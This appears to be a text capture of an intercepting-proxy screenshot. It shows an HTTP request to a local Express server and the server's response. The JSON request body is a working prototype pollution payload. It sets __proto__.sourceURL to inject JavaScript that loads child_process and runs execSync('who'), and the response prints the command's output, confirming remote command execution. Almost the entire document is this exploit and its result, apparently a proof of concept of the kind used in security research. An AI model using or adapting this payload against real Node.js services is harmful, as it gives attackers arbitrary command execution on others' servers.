 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:3000/
Content-Type: application/json
Content-Length: 201
Connection: close
Upgrade-Insecure-Requests: 1
{"__proto__" : {"sourceURL" : "\r\nreturn e = () => {for (var a in {}){delete
Object.prototype[a];}return
global.process.mainModule.constructor._load('child_process').execSync('who').toStrin
g()}\r\n"}}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 96
ETag: W/"60-Ysk5y9G3zcJLcC4PnZiBWr/MiF4"
Set-Cookie:
thejs.session=s%3AvqOCyXxcaIBKnW9Ci8k6gHgRHvVvm2VD.bwoizXkMakvzb5%2FCMS2JcPgjagU0JjY
lZCWjhdjbgKQ; Path=/; HttpOnly
Date: Thu, 05 Sep 2019 03:16:49 GMT
Connection: close
zeroyu   console  Aug 29 21:01
zeroyu   ttys000  Sep  3 20:19
zeroyu   ttys001  Sep  4 15:32